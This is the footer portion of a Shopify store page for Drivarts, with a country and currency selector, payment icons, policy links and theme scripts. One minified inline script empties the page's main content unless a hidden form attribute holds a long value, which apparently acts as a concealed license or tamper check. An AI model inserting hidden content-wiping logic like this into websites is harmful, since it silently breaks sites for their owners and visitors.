                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(WST
                              T)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(SLL
                              Le)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(SBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(TOP
                              T$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(VUV
                              Vt)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/en-us" title="">Drivarts</a></small>
        
          <small class="copyright__content">All rights reserved</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/en-us/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-us/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-us/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-us/policies/terms-of-sale">Terms of sale</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://www.drivarts.com';
      window.routes = {
        cart_add_url: '/en-us/cart/add',
        cart_change_url: '/en-us/cart/change',
        cart_update_url: '/en-us/cart/update',
        cart_url: '/en-us/cart',
        predictive_search_url: '/en-us/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//www.drivarts.com/cdn/shop/t/19/assets/predictive-search.s.min.js?v=151982140239804599141757340768" defer="defer"></script>
      <script>
